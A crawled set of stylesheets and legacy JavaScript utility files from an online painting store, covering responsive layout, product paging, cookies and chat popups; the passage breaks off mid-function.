	.whoprodu dl, .wholist dl {
		width: 100% !important;
		height: auto !important;
		background: transparent !important;
		padding: 0;
		margin: 0;
		box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.5);
		margin-bottom: 14px;
	}
	.whoprodu dl .whopoic, .wholist dl .wholipic {
		padding: 10px;
	}
	.whoprodu dl .whopoic img, .wholist dl img {
		width: 100%;
		height: inherit;
	}
	.whoname, .wholiname, .wholinum {
		width: 100% !important;
		text-align: center;
	}
	.viewlist ul li {
		float: none !important;
		padding-right: 0px !important; 
		margin: 0px auto;
	}
	#checkoutpaymentprocessBody .breadtitles + div {
		width: 100% !important;
	}
	.w-shoppingCart th {
		display: none;
	}
	.w-shoppingCart .productList {
		min-height: 82px !important;
	}
	.w-shoppingCart .prQuant,
	.w-shoppingCart .prAmount {
		border: 0;
		text-align: left;
		text-indent: 146px;
	}
	.w-shoppingCart .prQuant:before {
		content: 'Quant :';
	    position: absolute;
	    left: -41px;
	}
	.w-shoppingCart .prAmount:before {
		content: 'Amount :';
	    position: absolute;
	    left: -41px;
	}
	.w-shippingAddr .mainbox,
	.w-shippingAddr li {
		padding: 0;
	}
	.editAddr .recipient input + p {
		display: none;
	}



	.slucky {
		width: 100%;
		padding: 0 0px;
	}
	.header {
		width: 100%;
	}
	.hd_one, .hd_two {
		width: 100%;
		height: auto;
		/*float: none;*/
	}
	.hdl, .hdr {
	    /*float: none;*/

	    width: 100%;
	    text-align: center;
	}
	.hdr ul {
		/*float: none;*/
		margin: 0 15px;
	}
	.hdr ul li {
		padding: 0 3px;
		/*float: none;*/
		display: inline-block;
	}
	.hdr ul li.change_menu {
	    /*padding: 0 16px 0 3px;
	    background: url(//www.dafenvillageonline.com/includes/templates/slucky/images/allbg.png) 113px -442px #fff;*/
	    margin: 0;
	    left: 0;
	    border: 0;
	}
	.hdr ul li.nomar {
		display: none;
	}
	.shop_div {

	    /*float: none;*/

	    display: block;

	    padding: 0;
	    text-indent: 16px;

	    margin-bottom: 8px;

	}
	.index_logo, .logo {
		/*//width: 100%;*/
		float: none;
	}
	.logo a {
		width: 100%;
		background-size: contain;
	}
	.search_div {
	    /*float: none;*/
	    width: 100%;
	    margin: 0;
	    background-size: contain;
	}
	.search_div input.sear_box:focus {
		outline: none;
	}
	.customizetable {
		width: 100%;
	}
	#menus {
		width: 100%;
	}
	#object {
		display: none;
	}
	.ad1002x60 img, .ad780x100 img {
		width: 100%;
	}
	.ad300x60 {
		width: 100%;
		/*float: none;*/
		margin: 5px 0;
	}
	.minframe, .midframe, .left_big_con {
		width: 100%;
		/*float: none;*/
	}
	.left_big_con strong {
		font-size: 11px !important;
	}
	.index_tab_title_list {
		display: block;
		/*float: none;*/
		margin: 0;
		width: 100%;
	}
	.index_tab_title, .small_con, .small_left, .small_right {
		width: 100%;
		/*float: none;*/
		height: auto;
	}
	.small_left img {
		/*float: none;*/
		width: 100%;
		height: inherit;
	}
	.small_con h3, .small_con p {
		width: 100%;
		/*float: none;*/
	}
	#layer_switch, #bottom, #bottom h1.w950, .footer, .footer_top p, .footer_inf, .copyright {
		width: 100% !important;
	}
	.index_layer .show li {
		width: 85%;
		margin: 10px 0 10px 5%;
		height: inherit;

	}
	a.ih img {
		width: 100%;
		height: inherit;
	}
	.footer_top {
		height: auto !important;
	}
	.footer_inf ul li {
		/*float: none;*/
		display: block;
		width: 100%;
		height: inherit;
	}
	.copyright table, .copyright tbody, .copyright tr, .copyright td {
		width: 100% !important;
		height: auto;
		display: block;
	}

	.container {
		width: 100% !important;
		height: auto !important;
	}
	.container.bannerwrap {
		height: 300px !important;
	}
	#idNum2 {
		width: 100% !important;
	}
	#idNum3 {
		width: 100% !important;
		float: none !important;
		margin: 0px auto !important;
	}

	.columns {
		margin: 0 !important;
	}
	.columns .left, .columns .right {
		/*float: none;*/
		width: 100%;
	}
	a.button {
		width: 100%;
	}

	.sign_form {
		width: 100% !important;
	}

	#customer_feature {
		width: 100%;
		padding: 10px;
	}
	.featured1 {
		width: 80%;
		/*float: none;*/
		margin: 10px auto;
		padding: 10px;
	}
	.feateured_left, .feateured_middle, .feateured_right {
		width: 100% !important;
		float: none !important;
		margin: 0;
	}

	table, tbody, tr, td {
		width: 100% !important;
		height: auto;
		display: block;
		padding: 0 !important;
		margin: 0;
	}

	#frametab {
		margin: 0 !important;
	}
	#frametab table {
		display: table !important;
	}
	#frametab tr {
		display: table-row !important;
	}
	#frametab th, #frametab td {
		display: table-cell !important;
		width: initial !important;
		height: initial !important;
	}
	#frametab td#pimg img {
		width: 100%;
	}

	.right_big_con {
		width: 100%;
		/*float: none;*/
	}
	#wrapper, .wrapper {
		width: 100% !important;
		padding: 0 !important;
		margin: 0 !important;
	}
	#wrapper .login-sign-tips {
		margin-left: 0 !important;
	}
	#wrapper-l, #wrapper-r {
		width: 100% !important;
		float: none !important;
		margin: 0 !important;
	}
	.mainboxV2 {
		height: auto !important;
	}
	.w-signInGuide td, .w-signInGuide th {
		padding: 0 !important;
	}
	.inputcol p {
		/*float: none;*/
	}
	.w-scCreatNewAccount .mainbox {
		height: auto !important;
		margin-right: 0 !important;
		float: none !important;
	}
	.w-scCreatNewAccount td, .w-scCreatNewAccount th {
		padding: 0 !important
	}
	#newAccountForm th {
		text-align: left !important;
	}
	.w-scCreatNewAccount table {
		padding: 0 !important;
	}
	#newAccountForm table tr:last-child div {
		padding: 0 !important;
		float: none !important;
	}
	#newAccountForm table tr:last-child div input, #newAccountForm table tr:last-child div p {
		float: none !important;
		display: inline-block !important;
		width: auto !important;
		line-height: inherit !important;
	}
	.mainbox + div {
		display: none;
	}

	#loginForm table tr:last-child p {
		float: none !important;
	}

	.boxwholesale, .wholeft, .whotitleA, .whotext, .whotext img, .whotitleB, .whocont, .xnsele, .textarea, .texths, .whoprodu, .wholist, .viewlist {
		width: 100% !important;
	}
	.xnsele span {
		/*float: none;*/
		position: relative;
		top: -21px;
	}
	.list_div {
		float: none !important;
		width: 100% !important;
	}
	.list_page, .list_other {
		height: 58px;
		width: 100% !important;
	}
	.choice_free, .input_boxx {
		width: 100%;
		position: inherit;
	}

	#slide-nav .navbar-header {
	    margin: 0 auto;
	    padding: 0;
	}
	#slide-nav .navbar.slide-active {
	    position: absolute;
	    width: 256px;
	    top: -1px;
	    z-index: 1000;
	}
    #slide-nav .navbar-toggle {
        display:block;
        width: 34px;
        height: 34px;
        font-size: 14px;
        background-color: #151F2C;
        border-radius: 50%;
        padding: 0 6px;
        position: relative;
        top: 8px;
        position: fixed;
    }
	#slide-nav #slidemenu {
	    background: #f7f7f7;
	    left: -100%;
	    width: 256px;
	    min-width: 0;
	    position: absolute;
	    padding-left: 0;
	    z-index: 9999;
	    margin: 0;
        position: fixed;
        top: 0;
	}
	#slide-nav #slidemenu #menus {
	    min-width: 0;
	    width: 100%;
	    margin: 0;
        padding: 0;
        float: left;
	}
	#slide-nav #slidemenu #menus ul ul li a {
	    min-width: 0;
	    width: 256px;
	    white-space: normal;
        display: block;
        text-align: left;
	}
	#slide-nav {
	    border-top: 0
	}
	#slide-nav.daohang #slidemenu {
	    background: #2D3F56;
	}
	/* this is behind the navigation but the navigation is not inside it so that the navigation is accessible and scrolls*/
	#navbar-height-col {
	    position: fixed;
	    top: 0;
	    height: 100%;
        bottom:0;
	    width: 256px;
	    left: -256px;
	    background: #f7f7f7;
	}
	#navbar-height-col.inverse {
	    background: #2D3F56;
	    z-index: 9;
	    border: 0;
	}
	#slide-nav #slidemenu {
        overflow-y: scroll;
        min-height: 510px;
        max-height: 510px;
    }
    #product_main_con, #product_flash, #product_flash > div, #product_flash_show_ii {
    	width: 100% !important;
    	height: auto !important;
		padding: 0;
		margin: 0;
    }
    .p_f_enn {
    	margin: 0 !important;
    }
    .join_links {
    	height: auto !important;
    	line-height: inherit !important;
    	margin-top: 0 !important;
    }
    .community_list {
    	width: 100% !important;
    	padding: 0 !important;
    }
    #indexRight6 {
    	width: 100% !important;
    	margin: 0 !important;
    }
    #productMainImage + div {
    	margin-left: 0 !important;
    	width: 100% !important;
    }
    .padd {
    	width: 100% !important;
    	margin-top: 30px;
    }    
    .pad_product {
    	width: 99% !important;
    	padding: 0;
    }
    .custom_size, .custom_size1 {
    	width: 100% !important;
    	height: auto !important;
	    display: block;
	    text-indent: 12px;
	    line-height: initial;
	    /*float: none;*/
	    background: #727fa2;
	    font-size: 13px;
	    padding: 12px;
	    text-indent: inherit;
    }
    .item_box1.quantity.fl {
    	width: 100%;
    	margin: 0;
    }
    #frm1 {
    	padding: 11px 24px;
    }
    .more_save_box {
    	position: inherit;
    	padding: 11px;
    	top: inherit;
    	left: inherit;
    }
    .point {
	    float: left;
	    padding: 10px 0;
	}
    .itemDetails_tbl2 + table table {
    	height: auto !important;
    }
    #boxswitch {
    	width: 100%;
    	float: left;
    }
    .index_layer2 #boxswitch div {
    	width: 100%;
    }
    .itemDetails_tbl3.black tr {
    	height: auto !important;
    	line-height: 24px;
	    border: 1px solid #eee;
	    margin-bottom: 8px;
	    border-left: 0;
	    border-right: 0;
	    padding: 12px 0;;
    }
    #t_p {
    	position: inherit;
    }
    .buttonAddCart3, .buttonAddCart2 {
    	/*float: none;*/
    }

    #indexRight5, .box_dess, .box_des {
    	width: 100%;
    }
    .box_des .tabbar {
    	width: 100%;
    	float: left;
    }
    .box_des .tabbar li {
    	width: 100%;
    	padding: 0;
    	text-indent: 12px;
    }
    .ct03 > table tr:nth-child(5) tr td:first-child {
    	font-size: 16px;
	    text-align: left;
	    font-weight: 600;
	    margin: 16px 0 8px;
    }
    #xzhouwall div {
    	width: 100% !important;
    	height: auto !important;
    }
    #xzhouwall div img {
    	width: 100%;
    	margin-top: 0 !important;
    }
    .ct03 table.container tr td {
    	display: inline-block;
   	    width: initial !important;
    }
    .dis_right {
    	width: 100%;
    	margin-top: 40px;
    }
    .dis_right .dis_r_div .jcarousel-prev-vertical, .dis_right .dis_r_div .jcarousel-next-vertical {
    	display: none;
    }
    .pdgg a {
    	display: block;
    	width: 100%;
		text-align: center;
    }
    .fafa2, .fafa3 {
    	width: 100% !important;
    }
    .buy1 {
		width: 100%;
		margin: 0;
    }
    .reviews_box, #p_review {
    	width: 100%;
    }
    .big tr {
    	height: auto !important;
    }
    .input_5, .textarea1 {
    	width: 95%;
    }
}
@media only screen and (max-width: 480px) and (min-width: 320px){
	 #bottom h1.w950{width: calc(100% - 30px) !important;}
}


--- FILE ---
content_type: text/css
request_url: https://www.dafenvillageonline.com/css/style.css
body_size: 378
content:
/*公共样式*/

* { margin: 0px; padding: 0px; }

a { color: #333; text-decoration: none; outline:none; }

a:hover { text-decoration: none; color: #EF9223; }

a:active { text-decoration: none; color: #f60; star:expression(this.onFocus=this.blur());

}

img { border:0; }

.yellow { color:#F25406; }



/*样式*/


.prodpic { float: left; width: 1020px; padding:25px 0 31px 0; }

.prodpic ul li { float: left; width: 141px; display: block; text-align: center; padding:0 0 0 21px; }

.prodpic ul li font { float: left; width: 141px; font: bold 16px/100% Helvetica,Arial,sans-serif; padding:8px 0 0 0; }

.prodpic ul li font:hover{color: #EF9223;}

.prodpic a{ font:bold 16px/100% Helvetica,Arial,sans-serif;text-shadow:none}

#menus .subje a{ color:#333;text-shadow: none;

  font-family: Helvetica,Arial,sans-serif;

  line-height: 22px; }

  

  #menus .prodpic a{float: left;

font: bold 16px/100% Helvetica,Arial,sans-serif;

padding: 8px 0 0;

width: 141px;text-shadow:none; color:#333}

#menus .prodpic a:hover {color: #EF9223; }

#menus .subje a:hover {color: #EF9223; }

.subje { float: left; width: 995px; background-color:#F0F0F0; padding:25px 0 34px 0; border-top:1px solid #CCC; }

.subtitle h2 { font: 26px/100% "BebasNeueRegular",Arial,sans-serif; font-weight:bold; padding-left: 15px; }

.subtitle h2:hover{color: #EF9223;}

.submore { float: left; width: 995px; text-align: center; font: bold 16px/100% Helvetica,Arial,sans-serif; }

.submore:hover{color: #EF9223;}

.subclass { float: left; width: 995px; padding:15px 0 25px 0; }

.subclass ul{ padding-left:10px;}

.subclass ul li { float: left; width: 156px; font-family: Helvetica, Arial, sans-serif; font-size: 14px; line-height: 22px; padding-left:8px; display: block; }

.prodimg { float: left; width: 995px; padding:20px 0; }

.prodimg dl { float: left; width: 204px; text-align:center; padding:0 63px; display: block; }

.prodmtext { float: left; width: 204px; text-align: left; font-family: Helvetica, Arial, sans-serif; font-size: 14px; line-height: 22px; }

.prodmpic {padding:10px 0; }

      

#menus .prodimg a{text-align: center; text-shadow:none; color:#333}

#menus .prodimg .prodmtitle a{text-align: center; text-shadow:none; color:#333;  font: bold 16px/100% "Times New Roman",serif;}





.leftblock { float: left; width: 654px; }

.letbot { font: bold 15px/100% Helvetica,Arial,sans-serif; float: left; width: 654px; text-align:center; padding-top:37px; }

.otherblock { float: left; width: 484px; }

.learnblock { float: right; width: 160px; }

.subtitleH h2 { font: 16px/100% "BebasNeueRegular",Arial,sans-serif; font-weight:bold; padding-left: 15px; }

.subtitleH h2:hover{color: #EF9223;}

.other { float: left; width: 484px; padding-top:20px; }

.other ul li { float: left; width: 140px; font-family: Helvetica, Arial, sans-serif; font-size: 14px; line-height: 22px; padding-left:20px; display: block; }

.ripic { padding-top: 15px; }



.learn { float: left; width: 170px; padding-top:20px;}

.learn ul li { float: left; width: 160px; font-family: Helvetica, Arial, sans-serif; font-size: 14px; line-height: 22px;  display: block; }



.rightblock { float: right; width: 340px; }

.ritext {font-family: Helvetica, Arial, sans-serif; font-size: 14px; line-height:22px; padding-top:15px;  }



--- FILE ---
content_type: application/javascript
request_url: https://www.dafenvillageonline.com/includes/templates/slucky/jscript/jscript_function.js
body_size: 3223
content:
var isWin = (navigator.platform == "Win32") || (navigator.platform == "Windows");        
var isIE=navigator.userAgent.indexOf("IE")>0;
var isIE5=navigator.userAgent.indexOf("IE 5.0")>0;
var isIE6=navigator.userAgent.indexOf("IE 6.0")>0;
var isNav=(navigator.appName.indexOf("Netscape")!=-1);
var element;
function $(obj){
	return typeof(obj) == "string" ? document.getElementById(obj) : obj;
}
String.prototype.trim=function(){
	return this.replace(/(^[\s]*)|([\s]*$)/g, "");
};
function hide(el) {
	element = $(el);
	element.style.display = 'none';
}
function show(el) {
	element = $(el);
	element.style.display = '';
}
function remove(el){
	element = $(el);
	element.parentNode.removeChild(element);
}
function toggle(el) {
    el = $(el);
	if(el.style.display=="none"){
		el.style.display='block';
	}else{
		el.style.display='none';
	}
}

/*==================================================*/

function scrollup(o,h,d){	
	timer_flg = false;
	if(d==h){
	   var t = o.firstChild;
	   o.appendChild(t);
	   t.style.marginTop=o.firstChild.style.marginTop='0px';
	   d=0;
	   timer_flg = true;
	}
	else{
	   var s=3,d=d+s,l=(d>=h?d-h:0);
	   o.firstChild.style.marginTop=-d+l+'px';
	   window.setTimeout(function(){scrollup(o,h,d-l)},20);
	}
}


function scrollup_online(o,h,d){
	online_timer_flg = false;
	if(d==h){
	   var t = o.firstChild;
	   o.appendChild(t);
	   t.style.marginTop=o.firstChild.style.marginTop='0px';
	   d=0;
	   online_timer_flg = true;
	}
	else{
	   var s=3,d=d+s,l=(d>=h?d-h:0);
	   o.firstChild.style.marginTop=-d+l+'px';
	   window.setTimeout(function(){scrollup_online(o,h,d-l)},20);
	}
}

///////////////
function addListener(element, type, expression, bubbling)
{
  bubbling = bubbling || false;
  if(window.addEventListener)	{ // Standard
    element.addEventListener(type, expression, bubbling);
    return true;
  } else if(window.attachEvent) { // IE
    element.attachEvent('on' + type, expression);
    return true;
  } else return false;
}

var ImageLoader = function(url){
  this.url = url;
  this.image = null;
  this.loadEvent = null;
};

ImageLoader.prototype = {
  load:function(){
    this.image = document.createElement('img');
    var url = this.url;
    var image = this.image;
    var loadEvent = this.loadEvent;
    addListener(this.image, 'load', function(e){
      if(loadEvent != null){
        loadEvent(url, image);
      }
    }, false);
    this.image.src = this.url;
  },
  getImage:function(){
    return this.image;
  }
};

function loadImage(objId,urls){
var loader = new ImageLoader(urls);
loader.loadEvent = function(url){
 obj = $(objId);
 obj.src = url;
}
loader.load();
}

function rewrite_url(pname , pid){
	if(pid == null || pid == "undefined" ) {return ""};
	var re = /[^a-zA-Z0-9]/ig;
	var url = "";
	if(FRIENDLY_URLS != null && FRIENDLY_URLS == 'true'){
		url = baseURL + pname.replace(re,"-") + "_p" + pid + ".html";
	}
	else{
		url = linkURL+pid;
	}
	return url;
}
/////////////////
/*the li scroll*/
function page_go(id,num, c,t,cid){
	var Prev = id + "Prev";
	var Next = id + "Next";	
	var pageId = id + "Page";
	var Page = 0;
	var currentPage = 1;
	var PageNumber = Math.ceil(t/num);
	var activeClick = true;
	var gopage = 0;

	if(num>t){activeClick = false;}
	if(c >= num){
		if(t!=null){
			gopage = Math.ceil(c/num);
			if(c % num == 0) gopage++; 		
		}
		updateProduct('goto', gopage);
	}
	
	function updateProduct(type, gopage) {
		if(type=='pre') {Page -= parseInt(num);currentPage--};
		if(type=='next') {Page += parseInt(num);currentPage++};
		if(type=='goto' && gopage != null) {Page = (gopage-1) * num ; currentPage = gopage;}
		if(Page<0) {
			Page=num*(PageNumber-1);
			currentPage=PageNumber;
		}
		if(Page>=t) {
			Page=0;
			currentPage=1;
		}
		
		$(pageId).innerHTML = currentPage +'/'+PageNumber;
		
		for(i=0;i<num;i++){
			if(i >= productPrice.length){
				break;
			}
			n_page = i + Page;
			$('cell_price'+i).innerHTML=productPrice[n_page];
			$('cell_link'+i).href = rewrite_url(productName[n_page], productID[n_page]);
			$('cell_link'+i).title = productName[n_page];
			
			$('li'+i).style.display='block';
			if(productID[n_page] == null){
				$('li'+i).style.display='none';
				continue;
			}
			if(num==4)$('cell_img'+i).src=baseURL+"images/root/loading_img_b.gif";
			if(num==8)$('cell_img'+i).src=baseURL+"images/root/loading_img_s.gif";
			$('cell_img'+i).alt=productName[n_page];
			$('cell_img'+i).title=productName[n_page];
			loadImage('cell_img'+i,imgURL+productIMG[n_page]);
			if(cid != null){
				if(cid == productID[n_page]){
					$('cell_img'+i).className = 'allborder';
				}
				else{
					$('cell_img'+i).className = '';
				}
			}
			
			if(productSourcePrice != null){
				$('cell_source_price'+i).innerHTML=productSourcePrice[n_page];
			}
			if(productSubName != null && productName != null){
				$('cell_name_link'+i).innerHTML=productSubName[n_page];
				$('cell_name_link'+i).href=rewrite_url(productName[n_page], productID[n_page]);
				$('cell_name_link'+i).title=productName[n_page];
			}
			if(productFlg != null){
				var tmp = productFlg[n_page].split('#');
				if(tmp.length < 4) continue;
				$('sold_out_s'+i).style.display = (tmp[0] > 0) ? 'block' : 'none';
				$('almost_sold_out_s'+i).style.display = (tmp[1] > 0) ? 'block' : 'none';				
				if(tmp[2] > 0){
					$('product_count_s'+i).innerHTML=tmp[2];
				}
				$('product_count_s'+i).style.display = (tmp[2] > 0) ? 'block' : 'none';				
				$('sale_item_s'+i).style.display = (tmp[3] > 0) ? 'block' : 'none';				
			}
		}
	}

	$(pageId).innerHTML = currentPage +'/'+PageNumber;
	$(Prev).onclick = function () {
		if(!activeClick) return false;
		updateProduct('pre');
	}
	$(Next).onclick = function () {
		if(!activeClick) return false;
		updateProduct('next');
	}	
}

function postAjax(url,content,onComplete){
	var options=new Object();
	options.method="post";
	options.asynchronous=true;
	options.parameters=content;
	options.onComplete=onComplete;
	return new Ajax.Request(url, options);
}

function checkWholesalNewsletter(id){
	if ($(id) == null) return;	
	if(checkEmail(id)){
		hide('wholesale_newsletter_text');
		show('wholesale_newsletter_loading');
			postAjax(window.location.pathname + '?main_page=wholesale_newsletter' , id + '=' + $(id).value, function(ajax){
			if(ajax.readyState==4&&ajax.status == 200){		
				$('wholesale_newsletter_text').innerHTML = ajax.responseText;
				hide('wholesale_newsletter_loading');
				show('wholesale_newsletter_text');
				if(ajax.responseText.indexOf('touch')>0){
					$(id).value = '';
				}
			}
		});	
	}
}

function checkEmail(id){
	var email = $(id) == null ? '' : $(id).value;
	if(!/(\,|^)([\w+._]+@\w+\.(\w+\.){0,3}\w{2,4})/.test(email.replace(/-|\//g,""))){
		$(id).focus();
		alert('Please check your email address.\nYour email addresses should look like "myname@gmail.com"');
		return false;
	}
	else{
		return true;	
	}
}


function show_chat_div(obj){
	var name = obj.getAttribute("title");
	var email1 = obj.getAttribute("email1");
	var email2 = obj.getAttribute("email2");
	var email3 = obj.getAttribute("email3");
	var email4 = obj.getAttribute("email4");
	
	var skype1 = obj.getAttribute("skype1");
	var skype2 = obj.getAttribute("skype2");
	var skype3 = obj.getAttribute("skype3");
	var skype4 = obj.getAttribute("skype4");
	
	var str = "";//"<strong class='red in_1em big'>"+name+"</strong>";
	    str += "<ul class='gray_trangle_list'>";
		    str += "<li class='msn_img'><b>MSN & Email</b></li>";
			
	    if(email1!=null && email1 != ""){
	    	str += "<li><a href='mailto:" + email1 + "'>" + email1 + "</a> - showQ</li>";
	    }
	   if(email2!=null && email2 != ""){
	    	str += "<li><a href='mailto:" + email2 + "'>" + email2 + "</a> - showQ</li>";
	    }
		if(email3!=null && email3 != ""){
	    	str += "<li><a href='mailto:" + email3 + "'>" + email3 + "</a> - showQ</li>";
	    }
		if(email4!=null && email4 != ""){
	    	str += "<li><a href='mailto:" + email4 + "'>" + email4 + "</a> - showQ</li>";
	    }
	    	str += "<li class='skype_img'><b>Skype Talk</b></li>";
	    
	    if(skype1!=null && skype1 != ""){
	   		str += "<li><a href='skype:"+ skype1 +"?call'>" + skype1 + "</a> - showQ</li>";
	    }
	   if(skype2!=null && skype2 != ""){
	   		str += "<li><a href='skype:"+ skype2 +"?call'>" + skype2 + "</a> - showQ</li>";
	    }
		if(skype3!=null && skype3 != ""){
	   		str += "<li><a href='skype:"+ skype3 +"?call'>" + skype3 + "</a> - showQ</li>";
	    }
		if(skype4!=null && skype4 != ""){
	   		str += "<li><a href='skype:"+ skype4 +"?call'>" + skype4 + "</a> - showQ</li>";
	    }
		
	    str += "</ul>";	
	$('chat_div_name').innerHTML = str;
	
	hide_select('in');
			
	toggle('chat_div');
	
	return false;
}

function close_chat_div(){
	hide('chat_div');
	hide_select("out");
}

function hide_select(what){	
  var anchors = document.getElementsByTagName("select");
  if (what=="in") {
 	 for (var i=0; i<anchors.length; i++) {
 	 	if(anchors[i].getAttribute("rel")=="dropdown"){
 			anchors[i].style.visibility="hidden";
 	 	}
 	 }
  } 
  else {
 	for (var i=0; i<anchors.length; i++) {
 		if(anchors[i].getAttribute("rel")=="dropdown"){
 	    	anchors[i].style.visibility="visible";
 		}
	}
  }
}

function back(num){
	history.go(num);
	return false;
}
function floatBox(posEL,element){
	var posX,posY,pos,offTop;
	var width = 339;
	var height = 328; 
	if(isIE){
		pos = $(posEL).childNodes[0];
		offTop = 120;
	}else{
		pos = $(posEL);
		offTop = 130;
	}
	posX = pos.offsetLeft-width;
	posY = pos.offsetTop-offTop;
	
	var box = $('pop_window');
    box.style.position = 'absolute';   
    box.style.zIndex = 999;
    box.style.top = posY + 'px';    
    box.style.left = posX + 'px';    
    box.style.width = width + 'px';    
    box.style.height = height + 'px';
	var str ="<img onclick='close_box(this)' src='"+baseURL+"images/root/close.gif' class='hand' title='close' alt='close' id='floatBox_img'/><div class='png'>";
	switch (element){
		
		case 'shipping_info':
		                     str += shipping_info;
		                     break;
        case 'payment_option':
                              str += payment_option;
                              break;
        case 'shipping_costs':
                              str += shipping_costs;
                              break;
		case 'questions':
                              str += questions;
                              break;                              
		default : str += content;
		          break;
		
	}	
	str += "</div>";
	box.innerHTML = str;
	show('pop_window');
	return false;
}
function close_box(obj){	
	hide(obj.parentNode);
}


function g(o){return document.getElementById(o);}
function HoverLi(n)
{
	for(var i=1;i<=2;i++){g('tb_'+i).className='normaltab';g('tbc_0'+i).className='undis';}
	g('tbc_0'+n).className='dis';g('tb_'+n).className='hovertab';
}

function MM_showHideLayers() { //v9.0
  var i,p,v,obj,args=MM_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) 
  with (document) if (getElementById && ((obj=getElementById(args[i]))!=null)) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}

function ap_showHideLayers() { //v9.0
  var i,p,v,obj,args=ap_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) 
  with (document) if (getElementById && ((obj=getElementById(args[i]))!=null)) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}
function aps_showHideLayers() { //v9.0
  var i,p,v,obj,args=aps_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) 
  with (document) if (getElementById && ((obj=getElementById(args[i]))!=null)) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}

function aps_showHideLayers() { //v9.0
  var i,p,v,obj,args=aps_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) 
  with (document) if (getElementById && ((obj=getElementById(args[i]))!=null)) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}
function img_showHideLayers() { //v9.0
  var i,p,v,obj,args=img_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) 
  with (document) if (getElementById && ((obj=getElementById(args[i]))!=null)) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}
//-

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5356875&f=www.dafenvillageonline.com&b=0&l=en-us@posix&d=&o=&s=&r=29119
body_size: 58
content:
lk2('0%3b29100')

--- FILE ---
content_type: application/javascript
request_url: https://www.dafenvillageonline.com/includes/templates/slucky/jscript/jscript_prototype.js
body_size: 7917
content:
var isWin = (navigator.platform == "Win32") || (navigator.platform == "Windows");
var isIE=navigator.userAgent.indexOf("IE")>0;
var isIE5=navigator.userAgent.indexOf("IE 5.0")>0;
var isIE6=navigator.userAgent.indexOf("IE 6.0")>0;
var isNav=(navigator.appName.indexOf("Netscape")!=-1);
var element;
function $get(obj){
	return typeof(obj) == "string" ? document.getElementById(obj) : obj;
}
String.prototype.trim=function(){
	return this.replace(/(^[\s]*)|([\s]*$)/g, "");
};
/********************

      UTILITIES
      
********************/
function findPos(obj) {
	var curleft = curtop = 0;
	if(obj.offsetParent) {
		while(obj.offsetParent) {
			curleft += obj.offsetLeft;
			curtop += obj.offsetTop;
			obj = obj.offsetParent;
		}
	}
	return [curleft,curtop];
}
function addEventSimple(obj,evt,fn) {
	if (obj.addEventListener)
		obj.addEventListener(evt,fn,false);
	else if (obj.attachEvent)
		obj.attachEvent('on'+evt,fn);
}

function removeEventSimple(obj,evt,fn) {
	if (obj.removeEventListener)
		obj.removeEventListener(evt,fn,false);
	else if (obj.detachEvent)
		obj.detachEvent('on'+evt,fn);
}

function createCookie(name,value,days) {
	if (days) {
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
	var nameEQ = name + "=";
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++)
	{
		var c = ca[i];
		while (c.charAt(0)==' ') c = c.substring(1,c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
	}
	return null;
}

function eraseCookie(name) {
	createCookie(name,"",-1);
}

/*#数组添加成员#*/
Array.prototype.add=function(key){
	this[this.length]=key;
};

/*#字符串是否为空 true 为空#*/
function isNone(str){
	return str==null||str.trim()=="" ? true:false;
};

/*#将焦点指定到对应的obj上#*/
function efocu(obj){
	try{$get(obj).focus();}catch(e){}
};

/*#插入HTML代码#*/
function insHtm(obj,code,pos){
	obj=$get(obj);
	if(isIE){
		obj.parentNode.insertAdjacentHTML(pos==null?"beforeend":"afterbegin",code);
	}
	else{
		var r=obj.ownerDocument.createRange();
		r.setStartBefore(obj);
		eval("obj.parentNode."+(pos==null?"appendChild":"insertBefore")+"(r.createContextualFragment(code),obj.parentNode.firstChild)");
	}
}


/*#查看k1是否在当前字符串中,k2为分割符默认为逗号#*/
String.prototype.inc=function(k1,k2){
	if(k2==null){k2=","};
	return (k2+this+k2).indexOf(k2+k1+k2) > -1 ? true:false;
};

/*#从字符串中截取k1字符串#*/
String.prototype.sub=function(k1,k2){
	if(k2==null){k2=","};
	var tmp = k2 + this + k2;
	var size = tmp.indexOf(k1);
	if(size ==-1){
		return 0;
	}
	var i = 0;
	while(tmp.charAt(size+3+i) != '/'){
		i++;
	}
	return tmp.substring(size+3,size+3+i);
};

function hide(el) {
	element = $get(el);
	element.style.display = 'none';
}
function show(el) {
	element = $get(el);
	element.style.display = '';
}
function remove(el){
	element = $get(el);
	element.parentNode.removeChild(element);
}
function toggle(el) {
    el = $get(el);
	if(el.style.display=="none"){
		el.style.display='block';
	}else{
		el.style.display='none';
	}
}
function menuToggle(element, eventName, handler){
	  element = $get(element);
	  if (element.addEventListener) {
        element.addEventListener(eventName, handler, false);
      } else {
        element.attachEvent("on" + eventName, handler);
      }
}
/*==================================================*/
function setOpacity(opacity, theID) {
	var object = $get(theID).style;
	if (navigator.userAgent.indexOf("Firefox") != -1) {
		if (opacity == 100) { opacity = 99.9999; } // This is majorly awkward
	}
	object.filter = "alpha(opacity=" + opacity + ")"; // IE/Win
	object.opacity = (opacity / 100);                 // Safari 1.2, Firefox+Mozilla
}

function getSize() {
	//var myWidth,myHeight,myScroll;
	if (self.innerHeight) { // Everyone but IE
		myWidth = window.innerWidth;
		myHeight = window.innerHeight;
		myScroll = window.pageYOffset;
